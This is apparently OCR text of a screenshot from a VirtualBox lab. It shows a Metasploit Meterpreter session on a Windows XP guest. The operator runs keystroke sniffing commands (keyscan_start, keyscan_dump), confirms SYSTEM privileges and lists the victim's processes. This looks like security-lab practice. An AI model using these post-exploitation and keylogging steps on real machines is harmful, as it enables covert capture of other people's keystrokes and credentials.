 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 7:15
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
0.log
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
216 1204 YmMzljgQle.exe x86 0 ARAD4228\user C:\DOCUME~1\user\LOCALS~1\Tem
p\radEDA25.tmp\YmMzljgQle.exe
368 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
456 368 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss
.exe
484 368 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlo
gon.exe
624 520 explorer.exe x86 0 ARAD4228\user C:\WINDOWS\Explorer.EXE
672 484 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.
exe
684 484 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
844 672 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\VBoxServi
ce.exe
892 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.e
xe
964 1068 wscntfy.exe x86 0 ARAD4228\user C:\WINDOWS\system32\wscntfy.e
xe
976 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1068 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.e
xe
1128 672 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.e
xe
1156 672 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.e
xe
1184 624 VBoxTray.exe x86 0 ARAD4228\user C:\WINDOWS\system32\VBoxTray.
exe
1204 624 wscript.exe x86 0 ARAD4228\user C:\WINDOWS\System32\WScript.e
xe
1224 624 ctfmon.exe x86 0 ARAD4228\user C:\WINDOWS\system32\ctfmon.ex
e
1412 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.e
xe
1616 672 IPROSetMonitor.e x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\IProsetMo
xe nitor.exe
1660 624 notepad.exe x86 0 ARAD4228\user C:\WINDOWS\system32\notepad.e
xe
1932 624 cmd.exe x86 0 ARAD4228\user C:\WINDOWS\system32\cmd.exe
1976 1932 conime.exe x86 0 ARAD4228\user C:\WINDOWS\system32\conime.ex
e
2032 672 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
meterpreter >
Right Control